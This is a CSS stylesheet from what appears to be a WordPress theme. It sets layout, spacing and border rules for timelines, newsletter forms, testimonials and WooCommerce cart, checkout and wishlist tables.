.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::before{width:100%;}
.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content::after{border-width:2px;width:100%;}
.dt-sc-timeline-section.type3::after{width:2px;}
.dt-sc-timeline-section.type5::after{width:1px;}
.dt-sc-timeline-section.type3::after, .dt-sc-timeline-section.type4::after, .dt-sc-timeline-section.type5::after{z-index:-1;}
.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:40px;}
.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:40px;padding-right:20px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:40px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:30px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:30px;padding-right:20px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content,
.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-top:165px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{margin-left:0;margin-right:30px;right:0;}
.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::after{left:auto;right:-30px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::before{left:auto;right:-40px;}
.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{margin-left:30px;margin-right:0;left:0;right:auto;}
.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::before{left:-40px;right:auto;}
.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::after{left:-30px;right:auto;}
.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{height:50px;right:-26px;width:50px;}
.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{left:-26px;}
.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:36px;line-height:50px;}
.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:15px;padding-right:35px;}
.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:35px;padding-right:15px;}
.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{margin:0 0 20px;}
.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:15px;}
.two-color-section .dt-sc-newsletter-section h2, .two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm,
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm, .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"]{text-align:center;width:100%;}
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"]{text-align:left;}
.two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
.two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"]{margin:0 5px;width:46%;}
.two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]{float:none;}
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"]{font-size:12px;padding:13px 15px 11px;width:50%;}
.two-color-section .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]{margin-top:10px;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{padding:30px 15px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"]{margin:0 5px;width:46%;}
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"]{width:46%;}
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"]{margin-right:0;}
.dt-sc-newsletter-section.type5{padding:20px 40px 30px;width:100%;}
.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{width:100%;}
.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0;top:auto;width:60%;}
.dt-sc-newsletter-section.type7 h2{line-height:normal;}
.dt-sc-testimonial.type5{float:left;margin:0 0 25px;width:100%;}
.vc_row-no-padding .dt-sc-testimonial.type5{max-width:inherit;}
.dt-sc-testimonial.type6{overflow:visible;}
.dt-sc-testimonial.type6::after{content:none;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:20px;padding-right:20px;margin-bottom:30px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:200px;margin:auto;left:0;right:0;top:50%;width:200px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after{content:"";height:100%;left:-100%;position:absolute;right:-100%;top:0;width:9999px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author, .dt-sc-testimonial.type6 .dt-sc-testimonial-quote,
.dt-sc-testimonial.type8 .dt-sc-testimonial-author, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote{width:100%;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{float:left;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px;}
.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;}
.dt-sc-testimonial-wrapper .carousel-arrows{bottom:auto;}
.dt-sc-image-caption .dt-sc-image-wrapper > img, .dt-sc-image-caption .dt-sc-image-content{width:100%;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{max-width:100%;height:auto;width:100%;}
.dt-sc-image-caption.type6{margin-bottom:30px;}
.dt-sc-image-caption.type7{margin:0 0 30px;}
.dt-sc-image-caption.type7 .dt-sc-image-content{margin:0;}
.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content{margin-top:50px;}
.dt-sc-counter{margin-bottom:15px;}
.dt-sc-counter.type3{border-left-style:solid;border-left-width:1px;}
.dt-sc-counter.type3.diamond-square{border-left-style:dashed;}
.dt-sc-counter.type3.last, .last .dt-sc-counter.type3{border-width:0 1px;}
.dt-sc-counter.type6{display:block;float:none;margin-left:auto;margin-right:auto;width:92%;}
.dt-sc-counter.type6 h4::after{content:"";height:12px;margin:auto;position:absolute;left:-6px;top:6px;transform:rotate(45deg);width:12px;z-index:1;}
.dt-sc-dropcap.dt-sc-dropcap-default{padding-right:15px;}
.dt-sc-dropcap.dt-sc-dropcap-circle, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle,
.dt-sc-dropcap.dt-sc-dropcap-square, .dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin:5px 15px 0 2px;}
.dt-sc-image-flip{text-align:center;}
.dt-sc-image-flip img{display:block;margin:0 auto;}
.dt-sc-image-flip img:last-child{right:0;}
.available-domains li{margin-right:0;width:100%;}
blockquote.type2 cite:before{left:-42px;right:auto;width:calc(50% + 32px);}
.dt-sc-bmi-calculator .dt-sc-bmi-result label{text-align:center;}
.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before{top:16px;}
.dt-sc-button.dt-sc-left-margin{margin-left:10px;margin-right:10px;}
.dt-sc-triangle-wrapper.alter{padding:50px 0 0;}
.two-color-section::before, .two-color-section::after{width:999px;}
.two-color-section::before{margin-right:3px;left:auto;right:88%;}
.two-color-section::after{margin-left:3px;left:12%;right:auto;}
.dt-sc-popular-procedures{display:inline-block;}
.dt-sc-popular-procedures .image img, .dt-sc-popular-procedures:hover .details{width:100%;}
.responsive-map{max-width:100%;}
.dt-sc-contact-details-on-map:after{z-index:-1;}
.dt-sc-contact-details-on-map .dt-sc-map-overlay{position:inherit;}
.dt-sc-contact-details-on-map .dt-sc-map-overlay .dt-sc-contact-info.type3{font-size:13px;}
.vc-no-left-padding .vc_column-inner, .vc-no-left-padding.vc_column_container .vc_column-inner{padding-left:15px;}
.vc-no-right-padding .vc_column-inner, .vc-no-right-padding.vc_column_container .vc_column-inner{padding-right:15px;}
.rs_col_align_center{text-align:center;}
.rs_col_no_btm_space .wpb_column, .rs_col_no_btm_space.wpb_column,
.rs_col_no_btm_space.dt-sc-team, .rs_col_no_btm_space .dt-sc-icon-box.type3, .rs_col_no_btm_space .portfolio.type4,
.rs_col_no_btm_space .portfolio.type4, .portfolio_content_middle .rs_col_no_btm_space .portfolio.type7{margin-bottom:0;}
.rs_negative-margin_override.vc_row{margin-left:0 !important;}
.rs_custom_bg_size{background-size:cover !important;}
.rs_maxheight_override{max-height:100% !important;}
.rs_maxwidth_override{max-width:100% !important;}
.rs_margin_top-20.vc_row,
.rs_margin_top-20.wpb_column .vc_column-inner{margin-top:20px !important;}
.rs_margin_top-50.vc_row,
.rs_margin_top-50.wpb_column .vc_column-inner{margin-top:50px !important;}
.rs_margin_bottom-50.vc_row,
.rs_margin_bottom-50.wpb_column .vc_column-inner{margin-bottom:50px !important;}
.rs_margin_top-100.vc_row,
.rs_margin_top-100.wpb_column .vc_column-inner{margin-top:100px !important;}
.rs_margin_bottom-100.vc_row,
.rs_margin_bottom-100.wpb_column .vc_column-inner{margin-bottom:100px !important;}
.rs_margin_top-150.vc_row,
.rs_margin_top-150.wpb_column .vc_column-inner{margin-top:150px !important;}
.rs_margin_bottom-150.vc_row,
.rs_margin_bottom-150.wpb_column .vc_column-inner{margin-bottom:150px !important;}
.rs_padding_top-250.vc_row,
.rs_padding_top-250.wpb_column .vc_column-inner{padding-top:250px !important;}
.vc_row.rs_hide_bgimage.rs_hide_bgimage{background-image:none !important;padding-bottom:40px !important;padding-top:40px !important;}
.rs_padding_override_zero.vc_row,
.rs_padding_override_zero.wpb_column .vc_column-inner{padding-left:0 !important;padding-right:0 !important;}
.university-student-form{padding:30px 0;text-align:center;}
.university-student-form img, .university-student-form h2, .university-student-form h3, .university-student-form .selection-box, .university-student-form input[type="submit"]{display:inline-block;float:none;width:auto;}
.university-student-form .selection-box{margin-left:auto;margin-right:auto;}
.university-student-form input[type="submit"]{display:inline-block;float:none;}
.jewel-contact-form .vc_col-sm-2{width:30% !important;}
.jewel-contact-form .vc_col-sm-10{width:70% !important;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li:first-child > a.current{border-left-color:#959595;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current:before,
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current:after{background-color:#959595;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{background-color:#222222;}
.dt-sc-timeline-section::after{background-color:rgba(0, 0, 0, 0.05);}
.dt-sc-timeline-section.type2::before{background-color:rgba(0,0,0,0);}
.dt-sc-timeline-section.type4::after{background-color:#222222;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after{background-color:#f7f7f7;}
.woocommerce .with-both-sidebar ul.products li .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth,
.columns-2 ul.products li.product-category, .columns-3 ul.products li.product-category, .columns-4 ul.products li.product-category,
.columns-5 ul.products li.product-category, .columns-6 ul.products li.product-category{margin-left:0;width:100%;}
.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering{float:none;display:block;text-align:center;}
.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary{float:left;width:100%;}
.woocommerce-tabs ul.tabs li a{font-size:13px;}
.woocommerce-tabs .panel h2{font-size:18px;}
.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table{border-width:1px;display:block;position:relative;width:100%;}
.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table{border-top-width:0 !important;}
.woocommerce-cart table.shop_table.cart thead, .woocommerce-account table.shop_table thead, .woocommerce-wishlist table.shop_table thead{display:block;float:left;}
.woocommerce-cart table.shop_table.cart tbody, .woocommerce-account table.shop_table tbody, .woocommerce-wishlist table.shop_table.wishlist_table tbody{display:block;overflow-x:auto;position:relative;width:auto;white-space:nowrap;}
.woocommerce-cart table.shop_table.cart thead tr.cart_table_item, .woocommerce-account table.shop_table thead tr.cart_table_item, .woocommerce-wishlist table.shop_table thead tr.cart_table_item{display:block;}
.woocommerce-cart table.shop_table.cart th, .woocommerce-account table.shop_table th, .woocommerce-wishlist table.shop_table th{display:block;margin-left:-1px;}
.woocommerce-cart table.shop_table.cart tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr{border-right:1px solid rgba(0,0,0,0.1);display:inline-block;margin-right:-3px;vertical-align:top;}
.woocommerce-cart table.shop_table.cart tbody tr:last-child, .woocommerce-account table.shop_table tbody tr:last-child, .woocommerce-wishlist table.shop_table tbody tr:last-child, .woocommerce-cart table.shop_table.cart tbody tr:nth-last-child(2){border-right:none;}
.woocommerce-cart table.shop_table.cart td, .woocommerce-account table.shop_table td, .woocommerce-wishlist table.shop_table td{display:block;min-height:1.25em;}
.woocommerce-cart table.shop_table.cart td.actions{width:auto;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button{position:absolute;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button{left:0;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon{margin:0 0 6px;bottom:60px;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button{bottom:0;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text{bottom:40px;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .button{bottom:30px;}
.woocommerce-cart table.shop_table.cart tbody tr td.actions .checkout-button{bottom:40px;}
.woocommerce-cart table.shop_table.cart tbody{padding-bottom:160px;}
.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th{width:auto;}
.woocommerce table.shop_attributes th{font-size:11px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
.woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal,
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{font-size:12px;font-weight:normal;}
.woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td{font-size:11px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th,
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th{font-size:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td, .woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, .woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table td{text-align:center;}
.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child,
.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child,
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child,
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{width:160px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th,
.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td{height:51px;line-height:51px;padding:0;vertical-align:middle;}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td{border-bottom-width:0;height:51px;text-align:center;vertical-align:middle;width:261px;}
.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td,
.woocommerce-page table.shop_table td, .woocommerce-page table.wishlist_table tbody td,
.woocommerce table.wishlist_table tr td.product-remove{padding:0;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th,
.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td,
.woocommerce .shop_table thead th:first-child, .woocommerce .shop_table thead th:last-child{border-bottom-width:0;border-top:1px solid rgba(0,0,0,0.0);}
.woocommerce table.wishlist_table tbody td{border-top-color:rgba(0,0,0,0.1);}
.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty{border-top-width:1px;}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th, .woocommerce-page table.shop_table.woocommerce-checkout-review-order-table thead th,
.woocommerce table.shop_table.order_details thead th, .woocommerce-page table.shop_table.order_details thead th,
.woocommerce table.wishlist_table tbody td.wishlist-empty{border-bottom-width:0;}
.woocommerce table.shop_table.cart tbody th:first-child, .woocommerce table.shop_table.cart tbody td:first-child,
.woocommerce table.shop_table.cart tfoot th:first-child, .woocommerce table.shop_table.cart tfoot td:first-child,
.woocommerce table.shop_table.wishlist_table tbody th:first-child, .woocommerce table.shop_table.wishlist_table tbody td:first-child,
.woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woocommerce table.shop_table.wishlist_table tfoot td:first-child{border-left-width:0 !important;}
.woocommerce table.shop_table.cart tbody th:last-child, .woocommerce table.shop_table.cart tbody td:last-child,
.woocommerce table.shop_table.cart tfoot th:last-child, .woocommerce table.shop_table.cart tfoot td:last-child,
.woocommerce table.shop_table.wishlist_table tbody th:last-child, .woocommerce table.shop_table.wishlist_table tbody td:last-child,
.woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woocommerce table.shop_table.wishlist_table tfoot td:last-child{border-right-width:0 !important;}
.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce table.cart.wishlist_table img, .woocommerce-page table.cart.wishlist_table img{width:30px;}
.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty{font-size:11px;height:25px;margin-top:10px;min-height:32px;width:35px !important;}
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove{display:inline-block;margin-top:14px;}
.woocommerce .wishlist_table tr td.product-thumbnail, .woocommerce .wishlist_table tr td.product-name{text-align:center;}
.woocommerce table.cart td.product-name a{font-size:10px;}
.woocommerce .shop_table .product-thumbnail a{display:inline-block;margin:10px 0 0;}
.woocommerce .shop_table td.product-name a, .woocommerce .shop_table td.product-price span,
.woocommerce .shop_table td.product-stock-status span, .woocommerce .shop_table td.product-subtotal span, .woocommerce .shop_table tr.order td a{display:inline-block;margin-top:18px;}
.woocommerce .shop_table.cart.wishlist_table td.product-name a, .woocommerce .shop_table.order_details td.product-name a,
.woocommerce .shop_table.cart.wishlist_table td.product-price span, .woocommerce .shop_table.cart.wishlist_table td.product-stock-status span,
.woocommerce .shop_table.cart.wishlist_table td.product-subtotal span, .woocommerce .shop_table.cart.wishlist_table tr.order td a{margin-top:0;}
.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button,
.woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button{font-size:10px;padding:8px 16px;}
.woocommerce .cart .button, .woocommerce-page .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart input.button{display:inline-block;}
.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button{margin:0 0 5px;}
.woocommerce-cart .cart-collaterals .cart_totals .button{display:block;float:none;margin-left:auto;margin-right:auto;text-align:center;}
.woocommerce form.checkout_coupon .button, .woocommerce .cart input.button, .woocommerce form.login .button{margin:10px 0 0;}
.woocommerce form.checkout_coupon .button{float:right;}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator{width:100%;}
.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td{height:auto;line-height:30px;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:100%;}
.woocommerce form .form-row, .woocommerce-page form .form-row{padding:0;}
.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{margin:0 0 20px;width:100%;}
.woocommerce .order_details li, .woocommerce .order_details li:last-of-type{border-color:rgba(0,0,0,0.1);border-style:solid;border-width:1px 1px 0;margin:0;padding:10px 0;width:100%;}
.woocommerce .order_details li:last-of-type{border-width:1px;}
.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling{display:block;margin-bottom:10px;}
.woocommerce div.product div.images, .woocommerce div.product div.summary{width:100%;}
.woocommerce.single-product .product-thumb-wrapper span.onsale, .woocommerce.single-product .product-thumb-wrapper span.out-of-stock{right:5px;top:5px;}
.woocommerce .pagination .column{margin:0 auto;text-align:center;width:100%;}
.woocommerce .pagination ul, .woocommerce .pagination ul li{float:none;}
.woocommerce .pagination ul li{display:inline-block;}
.woo-type1 ul.products li.product .product-details .product-price{bottom:20px;}
.woo-type1 .related-products-container h2 span, .woo-type1 .upsell-products-container h2 span{padding:0 15px;}
.woo-type1 .related-products-container h2 span:before, .woo-type1 .related-products-container h2 span:after, .woo-type1 .upsell-products-container h2 span:before, .woo-type1 .upsell-products-container h2 span:after{width:calc(100% - 80%);}
.woo-type1.woocommerce.single-product .featured-tag{right:0;}
.woo-type9 ul.products li.product .product-details h5:before{width:65%;}
.woo-type19 ul.products li.product .product-details .price{font-size:12px !important;}
.woo-type19 ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:10px !important;margin:15px 0 0 !important;}
.woo-type19 ul.products li.product .dt-sc-one-fourth .product-thumb .image,
.woo-type19 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image,
.woo-type19 .page-with-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-thumb .image,
.woo-type19 .with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image,
.woo-type19 .with-both-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-thumb .image,
.woo-type19 .with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image,
.woo-type19 .with-both-sidebar .woocommerce.columns-2 ul.products li.product .dt-sc-one-half .product-thumb .image,
.woo-type19 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image,
.woo-type19 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-thumb .image,
.woo-type19 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image,
.woo-type19 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-thumb .image,
.woo-type19 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image,
.woo-type19 .page-with-sidebar .woocommerce.columns-2 ul.products li.product .dt-sc-one-half .product-thumb .image,
.woo-type19 ul.products li.product .dt-sc-one-third .product-thumb .image,
.woo-type19 ul.products li.product .dt-sc-one-half .product-thumb .image{margin:100px 0;}
.woo-type14 .woocommerce table.shop_table th, .woo-type14.woocommerce table.shop_table th, .woo-type14.woocommerce-page table.shop_table th, .woo-type14.woocommerce table.wishlist_table thead th, .woo-type14.woocommerce table.wishlist_table tbody td, .woo-type14 .woocommerce table.wishlist_table thead th, .woo-type14 .woocommerce table.wishlist_table tbody td, .woo-type14 .woocommerce table.shop_table td.product-subtotal, .woo-type14.woocommerce table.shop_table td.product-subtotal, .woo-type14.woocommerce-page table.shop_table td.product-subtotal{border-color:rgba(0,0,0,0.5);}
.woo-type5.woocommerce table.shop_table.cart, .woo-type5.woocommerce-page table.shop_table.cart,
.woo-type5.woocommerce-account table.shop_table, .woo-type5.woocommerce-wishlist table.shop_table.wishlist_table,
.woo-type13.woocommerce table.shop_table.cart, .woo-type13.woocommerce-page table.shop_table.cart,
.woo-type13.woocommerce-account table.shop_table, .woo-type13.woocommerce-wishlist table.shop_table.wishlist_table{border-width:2px;}
.woo-type5.woocommerce table.shop_table th, .woo-type5.woocommerce-page table.shop_table th,
.woo-type5.woocommerce table.wishlist_table thead th, .woo-type5.woocommerce table.wishlist_table tbody td,
.woo-type5.woocommerce table.shop_table td.product-subtotal, .woo-type5.woocommerce-page table.shop_table td.product-subtotal,
.woo-type13.woocommerce table.shop_table th, .woo-type13.woocommerce-page table.shop_table th,
.woo-type13.woocommerce table.wishlist_table thead th, .woo-type13.woocommerce table.wishlist_table tbody td,
.woo-type13.woocommerce table.shop_table td.product-subtotal, .woo-type13.woocommerce-page table.shop_table td.product-subtotal{border-top-width:2px;}
.woo-type5.woocommerce-cart table.shop_table.cart tbody tr, .woo-type5.woocommerce-account table.shop_table tbody tr, .woo-type5.woocommerce-wishlist table.shop_table tbody tr,
.woo-type13.woocommerce-cart table.shop_table.cart tbody tr, .woo-type13.woocommerce-account table.shop_table tbody tr, .woo-type13.woocommerce-wishlist table.shop_table tbody tr{border-right-width:2px;}
.woo-type5 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type5 .woocommerce table.order_details tfoot tr:last-child td,
.woo-type5.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type5.woocommerce table.order_details tfoot tr:last-child td,
.woo-type5.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type5.woocommerce-page table.order_details tfoot tr:last-child td,
.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13 .woocommerce table.order_details tfoot tr:last-child td,
.woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13.woocommerce table.order_details tfoot tr:last-child td,
.woo-type13.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13.woocommerce-page table.order_details tfoot tr:last-child td{border-bottom-width:2px;}
.woo-type16.woocommerce table.shop_table.cart, .woo-type16.woocommerce-page table.shop_table.cart,
.woo-type16.woocommerce-account table.shop_table, .woo-type16.woocommerce-wishlist table.shop_table.wishlist_table{border-width:3px;}
.woo-type16.woocommerce table.shop_table th, .woo-type16.woocommerce-page table.shop_table th,
.woo-type16.woocommerce table.wishlist_table thead th, .woo-type16.woocommerce table.wishlist_table tbody td,
.woo-type16.woocommerce table.shop_table td.product-subtotal, .woo-type16.woocommerce-page table.shop_table td.product-subtotal{border-top-width:3px;}
.woo-type16.woocommerce-cart table.shop_table.cart tbody tr, .woo-type16.woocommerce-account table.shop_table tbody tr, .woo-type16.woocommerce-wishlist table.shop_table tbody tr{border-right-width:3px;}
.woo-type16 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type16 .woocommerce table.order_details tfoot tr:last-child td,
.woo-type16.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type16.woocommerce table.order_details tfoot tr:last-child td,
.woo-type16.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type16.woocommerce-page table.order_details tfoot tr:last-child td{border-bottom-width:3px;}
.woo-type11.woocommerce-cart table.shop_table.cart tbody tr, .woo-type11.woocommerce-account table.shop_table tbody tr, .woo-type11.woocommerce-wishlist table.shop_table tbody tr{border-right-color:#000;}
.woo-type21.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li{padding:0 !important;}
.woo-type21.woocommerce.single-product div.product div.images div.thumbnails{padding:0 10px;}
.portfolio-modern-fullwidth{width:420px;}
.portfolio-modern-fullwidth h2{font-size:50px;line-height:50px;}
.portfolio-modern-fullwidth h3{font-size:20px;line-height:40px;}
.portfolio-modern-fullwidth h5{font-size:16px;}
.portfolio-modern-fullwidth h5 a{margin-top:10px;font-size:14px;}
.grid-sizer-1, .grid-sizer-2, .grid-sizer-3, .grid-sizer-4, .grid-sizer-5{width:100%;}
.menu-icons-wrapper .search a span, .menu-icons-wrapper .cart a span{line-height:55px;}
.home_contact_add.dt-sc-skin-color.dt-sc-dark-bg{margin-top:0px !important;text-align:center;}
